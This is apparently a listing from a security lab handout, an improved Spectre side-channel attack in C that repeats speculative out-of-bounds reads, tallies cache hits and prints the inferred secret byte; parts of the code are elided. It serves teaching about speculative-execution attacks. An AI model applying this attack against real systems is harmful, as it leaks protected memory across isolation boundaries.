 Listing 5: SpectreAttackImproved.c
static int scores[256];
void reloadSideChannelImproved()
{
......
for (i = 0; i < 256; i++) {
......
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
void spectreAttack(size_t index_beyond)
{
... omitted: same as that in SpectreAttack.c ...
}
int main() {
int i;
uint8_t s;
size_t index_beyond = (size_t)(secret - (char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
printf("*****\n"); ①
spectreAttack(index_beyond);
usleep(10); ②
reloadSideChannelImproved();
}
int max = 0;
for (i = 0; i < 256; i++){
if(scores[max] < scores[i])
max = i;
}
printf("Reading secret value at index %ld\n", index_beyond);
printf("The secret value is %d(%c)\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return (0);
}